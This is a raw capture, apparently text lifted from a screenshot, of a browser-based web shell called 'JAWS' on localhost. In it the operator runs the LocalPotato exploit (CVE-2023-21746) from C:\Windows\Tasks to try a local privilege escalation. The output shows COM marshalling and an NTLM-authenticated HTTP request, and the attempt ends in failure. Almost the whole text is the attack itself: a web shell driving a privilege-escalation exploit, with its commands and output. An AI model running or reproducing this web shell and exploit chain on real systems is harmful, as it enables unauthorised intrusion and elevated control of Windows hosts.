 InPrivate
JAWS
localhost
Just A Web Shell (JAWS) [Version 0.0.1-alpha]
(c) Generic Software Solutions Corporation. All rights reserved.
> & "C:\Windows\Tasks\LocalPotato.exe" -r 127.0.0.1 -u /
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAB1gIN+hwqGy02f
AagBhAHcAcwAAAAcAMQAwAC4AMQA1ADEALgAxAC4AMQAwADEAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Connected to the HTTP server with ip 127.0.0.1 and port 80
[*] Sending: GET / HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogkACQAwAAAACAAIACgAAAAKAHxPAAAAD0RFVi1KQVdTV09SS0dST1VQ
[-] The privileged process failed to communicate with our COM Server :(
>